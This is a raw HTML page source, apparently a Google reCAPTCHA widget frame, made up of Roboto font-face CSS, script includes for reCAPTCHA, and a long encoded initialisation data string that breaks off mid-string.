  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="5_f4-KVecAp_4nzI5yuEAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="5_f4-KVecAp_4nzI5yuEAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5_f4-KVecAp_4nzI5yuEAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w7tZw4pKOBkpw4zDiMKoccOAXMKUwqhpwrnDmkvDksKuFTbDpwzClMOEw6VhMCrDg0NkwqQRw6UCHlzDosOkw7J/IlTCnsK/QBTDjFwYwoHCgCLCp0HDpAsowqzDkwvDrCVXEGhZw6bCjC/CpsKDaQNkQsOVDXzCjcO/w6XDkBzCncKmbGlPw6JAwrNLXRLCpDHDncO1w647w6bCgSvDgAhGwpfDgwlkPngwwqY/worDoMOUw7k2w5dIW8OMelkiPQJheGnCu8KJw4APwoIZw6TDhsOnFcKqb8KeM0/Cu2HDlMOlfw0ZA3xew7FEBW7DtMKmQ8K/wo7DnUrCncK1wonDkcKDwrDDjz7CicKRakzDicKnwp7DsMKww7vDjcOrNgHCgG7DhMOww7HCj8OZfsKow4DDu04UPBM+csO2f31GDcO4EsOdFEtGwqbCs8OyUsKfQUoFwozDgEMCwpMCCsKKwoTCu30Lw5k6AMKcw7vCucOMw5/CjMKPAsK+aQZEAxPDpsO7w6sUwo9ja2czw6rDl0TDgsK+w7LClMO0wqjCisOYwokAVcKRRg/CvVrDhMOXwotgBcKvL1zCtCfDu8Orw5jDmsKyZyfCh8K0FT3CrkEZRMOAwpPDicKRw5orKVdbTHfCtsKMw5o4QsOzKFPDtsKrY2jCscO5w4J2VsKJEMKWY8KOG8KRwrRPwr7Cqh4LwptBw6vDkS9uwrzCvlQnwrrDonJAFsOfwohQw6HDnnLCtl8fwoDCo8O/[base64]/DiMKHw5QZw7B6bUDCicK7w73DrsOuWcOIJMObwp5Bw7IMbQrDtsK9wo3ChhUUYXjCusOMTcKkw51Fwr/CqW59DMOaMcKNfEPCu2YcHGnDtE3Dr8OYwpsDZMKPWsK9w49oM8KcL8OSw7HCrXfCgsOZw7QlW8ORVTkTJMO1w6nCgMOhw4rCk1Vsw7prwq/Cq3gOCxhhw4fCpjLDhl8zQCQKPgdjw7bDrQhjATVEaMKow4Myw7zChcOnQ8O+wrFhAMKtHsKFYkd+w4nDoRPDusKDwrLCnHnDnHvDtD4vSWYGTTUfaMKYwrluwrt2Axwkw5LCmBUaw5vClmREwqAjLGTCo3IFw7/[base64]/CnsOfw4nCnUXCtkASCgoKB1wJw53Di2RoVwrCnlh5wqLClcKgw6Q0Q8OXwqHDgnAZHsKeNRvCqVDChm49woPCqsO6KCpWw4TDsDTCiMOlC8Knw6w/woMxw70vdcObPsKMw5rDgsKiD3Bnw7jDkcKhw5Q5XcOfw4/[base64]/CojnDo0M6w57CtzUSUWd1wrtwMMO3HcKlw4rDmHrCn0zCicKSSsKSTR1MZAwXw4fDjcKiw63Cv20ZWk7DszAmAMOlaxl3dBnDjkrClyEQwohgwoQwQ8Kswrtpw6s0wpVgUMOlYHYvNgHCpV7CggUxVQ4zWwDDh8Oow5c5w6zDisOUw7Jow7bDqcOKPg0lw7/CphvDti83KcKKZcKnwoPCmsKIwo3CscO9YFXDhcO8UVLDnzpAR0xgwqVXwpQ6w4/[base64]/DhsKnwq3Djk7CscORRsKOw63Cs8K5d8K8MMOSfgHDk8KVTU3Dt8KhNsObQFjChcORQcO5w7xwdMKCw7/ChFN7wpsrSA0wwqbDjHLDlcOqwpPDiMKjAClJw5bDrsOGwpnCuHPCkj96wp5Xc8ONR8O+wqrCtcKrwpTChn/[base64]/[base64]/[base64]/CqVF8wpbDpW0Bw6PDg2weFcKGY8KDGcKBwpx5w5zDksO6LHDDpT3DsxbDjETDs2/Ch3/CmRDDr8KJNMK2ZcKBOMKjAHjCvVRvwovCtmcDE0VCDgHDhmDCpj3CvMKQSGVBwrlywoRrw5nDoMKFfU8Kw7rDv8K4wrzDk8KOwpnDiMOlXXLCgXsyVMKVwrPDimAOwpZxQXDDrAl1w6TCncKmaA/[base64]/[base64]/TMKXw4DCosK6wovCv0LDsMK0wr9gwq9hwqppe8Ojw5FCwrLCmhpFAlvDnMO/w5g6QQ0cw5jDkDPCm8K5w7wxw77DpTPDtwBlFkzDmFHCo0YDb2XDmnHDjcKvwoLDk8Kjw5smfsOHYsOnw53DsybCp1TCnCPDmxfDvSbCtsOzw6dGwp9tw7NoawbCk8Okwr/Du8Kjw7nClCfDmMK7w5dqPzQawqA9w6M/EQPDiMO6w5Mvw49SKhTDjcKHa8K8TnoCwrFZHV7Cg8KlwqfDscOZbFnCtCvCjMO8csKqMcKPw6vDncOOD3EVw6HCn8KoFcKBOh3DvVzCkcO9w6w3CUbDrCXCqsOWw6jDnmIhQ8ORw6Ulw7onwrUleDxjDhBcw6PDrR4XCcKXwoZ7wqlewq7CpsK8w5/ComMSwotWw4cbSxFXw6Nww4c9wqrDl0oiw5HCpcK5w7BcU8KRRsO/[base64]/DnEdMHcO5JQ8iwq7CsMKcBcOVF0UxT8Kvw5sxw5jDvcOvXcKCWmjDijDCocK0NcKrGsKVw5dNw5vCqj19d8Ktw5pKwoxowqMCw75Ww5dMwrvDo8KQBG/Do00jFjXCogzChxgJBj0UwpVww7DDtMOdw69wesK6HnFSBsOvB8K2XsKAwoV5wqtXYcO/A1orwrHDjMOawoPDkg5NfUnClB89BsKNaU/CvwPDtTrCgMKReMKCw7vChsOJU8ONXmjCrcOCwpZVw68yZsOXwojDnBvDqsO6KgsLwpccwr3CjgXDjQzCuC0rw6xEIzPCg8OLwoLDhsKoacOJwr7CiQTDlw1zegLCjRYvYHl/wp/CvMOJJMKnw64Rw7fCjEnCscOcEmHCtsOIwpHCuWICw754woXCikPDjsO3wqwnwr4KJQTDqAvDkcKdw40Qw5/CgsODwoLCpMKALiQVwpbDmj43OHXCg8K9EMOeEsKWwrtKaMK8IcK3wqkCbVhJHgYiwo7Dh1fCgFcoJsOUbkjDq8KGO03Cr8KjPMOtw4glGU/CnCdhSzrDjEJBwqdUwpPDjUYCw4waDsKVcnVvOsKSw5NSwqpCdjl2KsOJw6sOQMK2XMKPQsO2aBDCp8Ojw7Jhw5/[base64]/wr3Dm1cXwojChXJmeTLDlhHCrA3DusKmIMOZwrItdQ7CsTjDsynCijHCt1ocwpBKw71pw5/Cvn3DnyXCrMKnPVLCkWXDl8OsAsKANC9ME0bDpyozw4/[base64]/NDl+U2RFEBjDq19tw4/DocOaPcO8dcOnQmIBwpgjw4vDhcOXwrBUMsOuwohWc8OowowBw4UwfTl9w7LDk8Ofw6zCocO9XMOLw7FOwoHCv8Obw6pqw51Kw7XDsw8bMAHDhsKnBMKWw4pNVcOKecK7eW7Dl8OrNRArwovCj8KOSsKiF33DnhLCo8KrUMK5AMONfcOtwpZWw6zDjE94w584T8Ohw5/Di8OvbyUEw5LCiMOLf8Keb2opwoBKXsKbwpVULsKVLcOgwpRVw6XCtl0yI8KNFsKPGGrDosOaecOGw4DCtVMKFl0ZMmgmXT0Ywr3CiBR3ZMKUw5LDv8OAwpDDpMO4OsK/wqPCq8OUwoPDgAx9KsOKbSrClsKMw7wUw7PDn8OjPcKGQgjDnRXCgTBsw6fDlMKTw5VjDkIaFsOoMHfCl8OywqHDuXhwesOIQBLDh3JFw7rChMKxRyXDiEFxw6fClDvCuitqIlTCjgwjBSIKPcKRwrbDozbDlcKWWWcFwqJGwpnCt24fO8KFJi7DkQc0w6/CuAYUbcOIwoHCgQFNcj7ChMKcVmtXfAbCjVlvwqNzw7ALex9swrA/LsOgYsKmNQgeDEZdw6PCp8O3QmvDpHgpRyzCqyNhQsK7VcKXw5dhRFtuw65dw4HCnjfCs8K4wrdaWGTDh8KnY3HChht4w5VtTD1WCSh9wpTDhMOHw5fCnsKUw6jDp2vCgVBkIsOiwpAwdMOMbWfCgThDwpPCq8OMwrXDmMKfwq/[base64]/CjVwWE8O5KcKlaWQUCEsRwrpewo7CpcKbZRwfEMK7wqrDqsOiAsKhwoHDnsKvFkDDhGV9w4pbWnAxw45Sw77DscK6P8KTehwCZsK3wpEmZXUHYULCksO1w60rwpPCkiDCkFYQXUMkwqZrwqDDtsO1wpQywozCtxLChcORE8OOw7TDuMOxYhXDnV/DiMK7wq83Qgobw54Owox/w5PCv2nDsSMLCcOEMw4KwqrCpjnDh8K0GMKFSMKqAcOnw5HDlMKbwqU8TARtwpXCs8O1w63CjMO4w48qUsOKcsOiw7B4wrPDnH/CpsOAwp/CjFzCqnF6KhfDm8K5w7wrw7DDo2jCjMO/ecKoCcKSwrjDrMO/w7B+wofDuBbCksKqw5jCoFLCncKiAsO4EMOwTgjCqsOERMKROCh4wqJAw7fDsFDDjMOEw4xlwqMGc1hYw4fDnMOSw4/DkcOtwp/DvsKJw4I4woJtHcKBTcOtw53CgsK6w5/DkMOWwplSw5PDgydweGwufsOrw7g3w6vCuXPDvQzDncO3wrjDkjnCocOswrBQw7/DvmHDnDMKw6duH8KnQcKqf1LDmcKNwrkKe8K2URlsasKwwrxXw77CkHTDo8Oew7MMbn4Zw4c2Z0dkw4RfWMOSI0XDgcKAdUrCtMKUUcKbPwbCngnCscKmw7PCo8OJUDlbw793wq1HG1NnPcOlMMKEwqrCm8OjEU7DnMOQwpIYwoA3w6tFwrbCn8K6TcOPw6/DqmnDnUnCl8KjFMKheRROw6nDo8KZwrbDlg5gwrzDu8Ksw4Q6SMOcH8Otf8OXQQUtQcOKw4XCiwgfY8OAdW41QQbCjknDsMOtPHBxw7/DjGd/wppABS3DmwgxwozDiyzCmnoYfmBiw7zDoEFQBMOWwpQOwpjDjSYZw7/Cqw11cMOFe8K5IcOcMsOXQkbDoQ9Aw4jCmDrCnjRrXcKzw4YHwojDqMOCWsOcIH/DsMOqZcOtXsK/w57Du8KuNxZYfcOxw6jCrn7ClCI0wrcZccKXw5jChMOtBwwme8O1wrjDrH8wTMKsw4LChV/DtMO4w7ZCel9/wrvCjlPCosOTwqcgwqjDusOlwrTDjUZdZlXCk8KUDsKmwp/CqsKHwosXw5TCt8KSIHDDuMKPIALChcK1TjPCiS3DnMOfYxTCoDfCh8Kgw4J5I8OHQsKeCcKCXAXDssO4YsOMO8OpT8KewqPDq8O7BQ5bwpTDjMKYI0XDtcOjMcKrfsOXw61/w5hDfcKXwpDDsMOmZ8KoPwPCgxrCsMODwp5Vwolmw4ouw6TCqVDDtzXCkDnCsjvDjcOSU8OkwqDCqcOpwoHDt8Ofw6/Dm08lL8OtWHHDqlwBw5vCs3hZw5BKBnvDpT7Ct3LDu8OjeMONAMOHeMOYVBRBIms0wqhTDcKTw6nCiloow7MgwpPDm8K0SsK2w5gTw5/[base64]/CqUAEw67Cun5yw67DszIHwqkew6dHDF3DkcOHMMK0wpMlw7LDqMO/[base64]/Do8Onwr7CgwxFw7rDqsO2RRvCvGQVWsKKa1zCgUBNQFwGDsK8A3sZGWnDjRfCthXDs8KXwqDDr8OeesORFGrDrsKjRFZOQcK8w7wnQ0fDvHtMU8Oiw7rCjcOHVMOXwoPDsXfDu8Osw60JwrbDowzDo8OUw4oGwpszwo/DmcKdJcKOwo5TwqjDkEzDgAdhw6zDt1LCvG3DgsOxDcO4QsO/A25Iwopgwqcqwr/DnAFPayM7wphuKMOzDmEYwq/Cl0suPzHCncOAbcKswpVjwrLCpcOvccKZw6DDqcKIJiHCiMKURMOQw7LCrUFEwo9pwo3CtcKgO1IVwq7CvmZVw4jCmlbCpW56UW7CkMORw7vCmwwOw4/DmMKhcxl8w63DrA91wrzCpAkuw5TCscK1QcKXw6J3w5EOf8O7IRfDscKHcMOfYyDDnXtKS0JSJ3jDtGNMPGzDhcOtDGI/w7dnwpshG00cM8Olw6TDonHDgsO0ZB7CssO0K38Jwo9Ewo83dcKMT8OXwo8zwr3CsMObw7QJwoxgwpEbRjnCqWjDpcK6OFZfw4bCggrChMKlwr4ZAMOlw6rCiSIyPsKeMlzChcOfVMOWwqAkw70qw6Ryw4c3HsOeQwQ6wo5sw5/ClsOESXkew6jCkkokJcKRw5rCtMOdw5xSaVPCnMO7FcODQA7DoijCiEHCp8K8SwfDgwHCtUXDqcKBwozCl1k+JE8UdQE+YcKJTsKww7/[base64]/[base64]/CisO1w4olw50Pw5HDtzLCshsWSEZkw54iw6jCrBdffjM1Sg9Vwqk4c30OP8O7wqDDnhDDix5WD8Ocwpgnw58wwqnCucOOwoE5d3HCrsKRVF7CrV5Qwp8UwqrDnMKWJsK5wrV8w7vDshlLO8O/wpvCu1/DrkfDqMKEw5MQwodiIQxawqfDlcOnw6TDsw8pw4zDocK5w7RmUkE2wqvDiyrDpiVMw6bDl1/DuTVGwpbDpgLClXkSw4XCpm3DnsOzNsKvBsK7wqzCsUfCu8OTA8O5VW9EwqvDsXXDnMKtwrrDgsKjXsONwpfDkiVKC8OCw6rDu8KCDsOcw7vCrsODOsKEwqpcw5ZnbSwFRcKMRcKpwqIowokYwqI9V1F1ez/[base64]/wovDl8OjwrQjC3ZmDGk3wovCt8KjwozDo8KcfMOQAMOowr/[base64]/Cj1TCgWoIw5xpw4XDj2p+w6fCvWTDiQ9ZwpHCiioRbMKOw5DDiXnDlAJYwpAZw7rCjMKLw4ZrG1ByAcKTX8KUAsOuw6Brw7vCscOsw4QGDlw4K8KhLDAlAGAawpzDnRjCnhl1MDw4w6jDmx1kw7zCiW9Dw6XDnxfDjsKMI8OhKVMUw7/Cj8K3wqPDqMOFw6DDosOiwrbDtcKtwr7DrGPDpmwqw45AwpnDtGfCv8KQKVV0ST0YwqcHYyk+wr4dBMK2ZWdGfRTCr8Knw7DDhsKcwq1Fw6hcwqYmXGjDpSXCgMOYamE8woBDAsOAfMK+woQBQsKdwpoww710OVcRw4R+w6FnacKFcl3CuW7Chz9nwr/DkMKhwrfDn8K/w5PDk1rChTvDocOeeMKpw67Dg8ORMMK9w6LCjzVVwqgLE8KQw5EowptowpbCtsKXN8KuwphQwp9YTiPDrcKqwp7DgCpdwqDDgcKKTcO0woBsw53Dul/[base64]/[base64]/[base64]/DnMKrw6g4WcKIZi9PwrESwrIkwpVFw6PCuU3CvcKVBx0IacOcccObesKUQENXwr/[base64]/CtcKaS8KXUgplwqfDplXCqD8RUnvCoiPClsOjwrjDjsOSS2pEwqzCg8K2K2/CrsO9wrN7w55Wd8KNKMOKA8KOwrFJecOWw5law6bDmGJ9DR5qIsKlw6N4N8OIawgnKXAbS8KJRcO4wrMAw5sEwo9tVcOXGsK3J8OLe0/Dvy1twoxswojCq8K2YyJTbMKpwoJrIFfDp1jCnArDjQh4dSbCiScSecOhGcKhW0bCk8KUwo7Cg0HDsMOAw7xoWhRMwoNcw6DCoEptw6rDgn4lLyHDi8K7MWdew4BZw6Q+w6vCkVEgwq7DrMO6PSoXQBVYw6Zfwo/[base64]/CqFDCqsOyw6o4FSfDisOMZkZoFMOYw6g7w7gwOgpAwowywr1OVj/[base64]/[base64]/wq1Fw74bwrjDoMOhw4FZw4JeEhlsOsOuBC/DgjjCoMOmVMKiG8KBw5TCisOqCcKyw4leB8KpJUbChXsWw48kXcK7T8KpdxcKw6wVJcKEIUbDtsKnPxfDgcKBB8OQb0zCvwJAQQbDgj/CricbNcKxezpgw5nDrFLCqcO+wo8aw7BJwo7Dh8OKw6p3QkvDrMOrwoTDlVHDp8KNZcKhw5vCihnCglfCisKww4rDsj9sAMKHI2HCiQXDssORw7zChgkkWUfCkivDmMK/EsK4w4DDlCDCrlbCngR3w7LChcK8WEbCgj5+SQ/DmcO9SsKBVUTDqyPCicObBsO2RcKGw57DuAYjw4TDlsOqTCE/woPDpCLDmTZhwot0w7HDsSsqYDHDohXDgTE8BCHDjinCkgjDqwPChFZVRi0YcmrDt1xbSndlw41UMsKaaWk7UmPCrW1gwqFze8O4McOUXmpoS8OPwpvCskoydcKxdMO/[base64]/ChcO4wqMqwr/Do8O1PsOnw5XCksK7RhMKw5fCjXDCvhvCoEPCkULCqWnCpVwDG0ErwosDwr7DrEwgwoXCp8Oqw57DhcOiwqE7wp40G8OBwrJ4KngNw6hhHMOHwrx5w4k4OWEuw64jeU/CmMK5OwB2wqDDpwrDnsKcworCjsKdwpvDqcKDHcKpdcKWwo8lBAVjBD3DlcK5XcOTXcKLG8Kyw7XDtiTChjnDqHtfUVNMHcKedgDCgS/DmHDDt8OVcsOdBMKjwogOCGPDvsOewpvDlMK+G8OowqFQw7jDtX7CkTpbHlJ2wpnDlsO7w47DmcKOwpIjwoRlF8KXC3vCk8K1w6NrwrPCrHPCm34Bw43CmFIVZMKWw57ChG1uw4A7EMKvw5NXGWlbQwEESMK5emMeFsO2wrggUXF/w6Nfwq3DmMKOYsO6w4LDi13DgsKHMMKpwrcJTMOXw5lfwocpJsOlRMO7EkPCiDTCiV3CrcKpO8OLw6JoJ8Ksw7VHEMK8B8O9HiLDgMOiXCbCiXbCssKXWy7DhQNQwqFZwoTCiMO5ZgrCosOdw5Zmw4DDhC7DpzjCn8KMHSEFVcKBMcK4wofDtsKvf8K3fDZYXxUewq/DsnXCqcO/wp/CjcOTb8KjFzrCnTN5wpzCm8KawozDn8KuBDLCh1guwrDDuMKyw49NVD3CtC0sw61YwrrDhCdhHsOLTgrCqsKUwoZmKQBxd8KVw4oLw4vCusKPwrE7woPDrXIywq5YcsOxfsO6wp0Tw43ChsKxw5vCsDNgDzXDimhqCMOsw73Dhl8DMsK/HMK2wrDDnDhEO1jDg8OgX3nChxw3PMKew6rDhsKdT3nDj2fDm8KMB8OoD0LDgsOCF8OlwrzDpTxuwpPCrcOiTsOTeMKNwo7Clil3YzPDnR/Cixltw6srw7zClsKICsKlS8KdwptKCmNLwovCtMKiw7vCsMO/[base64]/Dhml2UsKnasKUADHCo8OTw4TDoTjDkMOuDVDDosKAwodlw6w+azxPWnTCr8OXK8O8Kn9pKsKgwrgNwr3DkBTDrWEgwrjCvsOZOcOjMSfCkyctwpQBwoHDmsKjD1/ChT8kAsOTwr3CqcOoZcOcw7nClkjDoxQlZ8KqdwddesKLVcKYwpodw40Pw4zCm8K7w5rCp28Uw6DCm1RHZMK4wqQkI8KBJmYLZ8OVw5LDq8Ocw5DCpV7Cg8KqwovDk0TDvHXDiD7DjMKcDmDDiRfCmy3DnhM4wrNcw4tKwp/Dixs7woPCvz93w5HDujDDllfCsiLDlsKkw54dw6DDpMKrBDLCuWTDugpEFVvDg8OcwrPDo8KgF8Kfw7EPwpnDnTgUw57CuVxaYsKMwpnCjcKkGsKSwrEwwoLDssOqRsKAwpHCoTLCnMKOLHtAVCZ9w5zCmDrCjcKvwo4rw6jCosKawpfDpcKew4otGAA/wrcJwqZqPwQRH8K3I0zClgRXT8O4wpsWw6tdwo7CuR3DrcKyFXfDpMKnw6JNw6QsOcOWwqnDpXhzAMKZwq1cZE/CiRAnwp7Dj2DDl8KVH8KhMsKoIcOfw5AcwovCnsO+BsONw5LCqsKWWiYHwrJiwo3Dm8OxSMOqwoNJwrDDhMKCwpl4WVPCuMKPZcOvBMOdN0EZw4MoKGsTw6nDgMKlwpA6dcOiIcKJGsKvw6/CpCnCvQQgwoHCq8OZwozDqmHCkUE7w6cQWE7CmSVbbMOjw6wPw73Dt8ONPRNDNsKXOMOswrDCg8K2wpbCnMKrDDzDkMKSXMONwrXDmCrCisKXH0R0wok4wrLDh8KCwrwfFcOqMAvDr8K1w5PCmgbDqcOkTMOiwoN0KB0qLwB9NT8GwqvDmMKvRFdow7/DjRUBwoUzV8Ksw4jCpcKLw4vCsRkPfCQWbzFLM3lXw7vDry8EHMKowoEsw6/DuDVeTsOIJ8OIX8KFwoPCpcO1fVl0fgbCgGcFcsOxJGDCoQpGwrbDtcO1cMK8w5vDiU7CvMKRwotmwqptZcKuw7/Cl8Onw6NIwpTDn8OAwr/Duy/ClT/CnUPCqsK7w7LDqz/Cp8O2wqXDkMK4AmoYw69fw5hSMsOVSyDDm8KFaSrDssOwBG/Clz3DnsKaLsOfS3UiwpXCslsUw7Zawr4ZwrjDrAnDncKWNsKQw4I0ZB0LJ8OtXMKyBkDDsWJvw48YfmdDw47CucKeWgTDvVjCvcKCXFfCvsO4NQxsBcOBw4zCigwAw7rDjMKDwprCrkIrV8OIPDg1SS4pw5Eua1l9W8Kaw6dJIVhuV0XDtcKmw7PDg8KIw6dnWzwuwo/[base64]/[base64]/Dij/Cg2lIwrLDtjEPIyDDvWxKwqTDiXjCu8K5wocGTMK+w5NMH3zDjwTDj3lKBcKSw51qZcObBk0YEz5hPBXCgmp0DMO2E8OVwqQNKlpUwrMywr/CpHhZKsKUccKsIzbDozd9TcOew5LDh8OFMcOQw7FOw6DDrn85O1QUTcOUPHzDp8Okw5MDMsO+wqMSO3YnwoPDpMOawqDCtcKoLsKzw5wHc8KGwoTDrCbCusKKE8OPwptzw6DDojgDQRXCisKXOE9xA8OgHztqPDDDogvDhcOsw5zCuk5WYB8NPXnCi8KcYsOzfDg/w4wGMsODwqplAsK9RMOdwohFR3JZwpzCg8OZGwHCq8KDw5dQwpfDoMKxw6/CoF/DpMO3w7FnHMOtGX7CjcK7wpjDixAmX8Orwp5ow4TDgwNLwo/DgMKLwpXCncKLw7kSwpjCv8KAwpFyGCRKFGkIYRTDsShIAUsXfy1QwoMyw5oaWcOHw5oHJT3DucO7LsK+wq8Tw643w7/Dp8KVOzQJAE3Dj2w2wq/DiRg5w6PCgsOJVcKOKTzDlMOVfXnDm3cqWWzDq8KEw5ATNsOowqIpw4cwwqlRw5rCvsKEfsOHwq1Yw4UVWMOnAMKsw6fDrMKPInJIw7jDlGw3UnBnU8KcRRNSwpvDiHbCkVhhY8KqQMKfdSfCuW3Dm8OFw6/[base64]/DrcKpJGPDjMOwBmIRCcKHAi4YbsOcEHvDucKOw4kMw5vCucK0wrspwqwJwqfDn1bDvE3CqcKCNMKMCgrChsKOAU7CtcKxI8Omw6g/wqE6SmwHw4pyIiDCr8Kzw4zDv3MWwrdURsKXIcOMGcKmwog9JHlfw5rDj8KmLcK+w6XCr8O7bWdKfsOKw5vCscKWw63CtMKhDmHDksONwqzCj1HDiHTDmSFFDDvDmMOPw5MPAMKbwqEFP8OTGcO/w5MnEzHCuQ/DiVnDo0DCiMOoFQXCgTQBw4nDhgzCkcOvXH5jw57ClsO1w4IEwrJuDnYoaid6c8KZwqUEw58uw5jDhXR0w44Pw453wqU8w5DCjMKnLsKcA2pEW8Kiwr5RbcOfw6PDmcOYw4NxKsOdw6xfJlJVe8OrN1/CgsKXwr1ww6x/w57DhcOLH8KccnnDmcOlwpAEE8O4HQYDGMOXZgIRIGNDccK+eAvDgxjCrTgoKWTCpzU2woxXw5Mew4jCosO2wrbCscK8PcKBLD7CqAzDjDwCH8K2asO/ZSkYw4HDpQx8IMKww6lLw68Kwq1uw61Lw5PCmcKcdsKnfsOUV0Ahw7Bow6c/w5XDi1QZRFfCsFo6JWZbwqJ8Fh90wpFHQAbCr8KiEwVnBEwqw4/ClTdgR8KNw6Qjw5vCsMO4Mwlyw4/[base64]/DqsK1ZjPDusKtC35pd8Oew5nCrBTCk8K8w7PCmxbCjxQgw7rDmMKOacKJw7/CqsKCw6TCukTDrS0FPcKDNmnCk0DDjGMYJMKxBRk4w5hNPzRTGcO7worCnsK0ZsKtw5rDjFs8wog+wr/ClSnDl8KZwpxGwrnDtk/[base64]/JsKGEcOcVWFPw5LDucOYw7UkP3XCtk/CoMKrFA5/[base64]/DuSE2wp4Xw6DDj3LDi39aTmvCiEsNw47Drj/Dp8O+W2LDvkJqwp1QEV3CsMKew7Njw5vChS4AAQMxwqUCS8KXOUPCqMOkw5oVacKCNMOmw5QdwrRJw7pGw7jDl8OeDRfCgkPCn8OGUcOBw7gdw7bDj8Orw63DhRnCnQLDhD9sFsK/wrcgwq0Qw5JEU8OCXsO/wprDj8OoWjzClF3Ci8O5w4vCgEPCgsKgwqpawq15woExwpZOd8KDZHjClMOoSE5RdMKGw6hAUmUVw6kVwoHDtURCc8OQwowlw7h8K8KRUMKHwozCgsK9ZnzCmQPCnF3DncOtLMKsw4EYSHnCpzzCk8OFwoDDssKOw7zDrH/Cr8OUw5zDu8ODwrPDq8O5EcKRZRcOHgbChsONw6jDshpRehIGG8OHJSs7wqrChQHDmsOGwrbDusOkw77DqzzDiAAFw4bCjgLDjxsiw7bCssOad8KKw7zDjMOow5gbwox8w4zDiRkgw4h+w61ZJsKUwprDk8K/BcK0wojDkDLClcKPw43DmcKvX1zClsOuwp4yw5lfw6EHw58ww5/[base64]/[base64]/AcO3w68ZWcKpw7rCgBs5wpHChMOdw4Ntw7E8wojCtMKCw4HCsMOqF3DDs8KxwoVYwp5kwqh6wpwPYcKLcsK9w6c/w7Q2ECjCkWfCisKBRsKgVRMKwpQ8esKdfALCoHYnXMOhO8KJUMKTWcOaw6nDmMOlw4XCq8KKI8Ozc8Omw6rDrWlhwpPDoxHCssKWe0rChl